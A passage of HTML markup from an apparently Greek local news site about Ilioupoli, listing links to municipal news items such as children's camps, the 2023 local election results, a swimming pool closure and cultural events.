						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
